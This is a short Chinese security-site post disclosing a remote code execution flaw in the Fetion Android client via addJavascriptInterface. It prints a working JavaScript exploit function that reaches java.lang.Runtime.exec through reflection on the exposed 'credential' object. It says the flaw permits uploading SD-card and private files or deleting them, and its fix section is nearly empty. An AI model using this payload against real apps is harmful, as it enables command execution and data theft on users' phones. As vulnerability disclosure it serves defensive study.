飞信最新版客户端远程代码执行

发布时间:2014-04-28 12:21:59作者:知识屋



addscriptInterface多处,credential和portrait

构造exploit部分内容如下:(文件)

function execute(cmdArgs)

{

alert(typeof(credential));

return credential.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);

}

详情可见http://50.56.33.56/blog/?p=314

或者其实现中文版 http://www.zhishiwu.com/Article/201309/241271.html

这个是已知问题了,调用后可以执行命令,可以做很多事情,例如上传sd卡文件,上传私有目录下的可读文件、删除文件等等。

修复方案:

参考限制下

参考限制下

(免责声明:文章内容如涉及作品内容、版权和其它问题,请及时与我们联系,我们将在第一时间删除内容,文章内容仅供参考)

知识阅读

软件推荐

更多 >-

1菜鸟简单抓肉鸡(如何抓肉鸡)

2011-06-17

-

2

电脑开机时出现lass.exe进程是病毒吗?

-

3

自拍须谨慎!教你如何通过照片定位查看拍摄地点

-

4

电脑病毒最基础知识

-

5

黑客学员必须了解的C语言技术

-

6

精典详细内网渗透专题文章

-

7

教你破解Tp-Link的无线路由密码

-

8

解决SecureCRT中文显示乱码

-

9

QQ电脑管家和360哪个好?横评实测对比

-

10

攻防实战:无线网络路由入侵过程